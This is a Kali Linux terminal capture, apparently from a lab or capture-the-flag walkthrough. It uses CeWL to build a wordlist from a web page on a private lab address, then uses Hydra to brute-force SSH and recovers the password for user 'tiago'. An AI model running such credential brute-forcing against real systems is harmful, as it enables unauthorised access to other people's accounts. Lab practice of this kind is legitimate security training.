 File Actions Edit View Help
root@kali:~# cewl http://192.168.56.108:1898/?q=node/1 --write wordlist.txt
CeWL 5.4.8 (Inclusion) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
root@kali:~# hydra -l tiago -P wordlist.txt 192.168.56.108 ssh -t 4
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-07-14 05:30:07
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 844 login tries (l:1/p:844), ~211 tries per task
[DATA] attacking ssh://192.168.56.108:22/
[STATUS] 44.00 tries/min, 44 tries in 00:01h, 800 to do in 00:19h, 4 active
[STATUS] 30.00 tries/min, 90 tries in 00:03h, 754 to do in 00:26h, 4 active
[22][ssh] host: 192.168.56.108 login: tiago password: Virgulino
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-07-14 05:34:44
root@kali:~#